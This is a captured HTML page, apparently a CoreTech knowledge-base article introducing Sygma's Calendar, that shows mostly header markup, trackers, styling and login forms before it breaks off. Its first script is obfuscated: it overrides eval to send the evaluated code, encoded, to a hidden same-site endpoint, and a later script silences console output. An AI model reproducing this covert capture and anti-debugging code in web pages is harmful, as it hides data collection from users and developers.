

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php
body_size: 50378
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Introduzione a Calendar</title>
        <meta name="Description" content="Descrizione generale della sezione Calendar di Sygma" />
        <meta name="Keywords" content="Sygma Calendar Tutorial" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/Sygma/Calendar/Introduzione-a-Calendar.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
        background-color: #357FBD;
        border-bottom: 3px solid #357FBD;
        -webkit-box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        box-shadow: 0 10px 10px -5px rgba(0, 0, 0, 0.2);
        padding: 30px 0;
    }

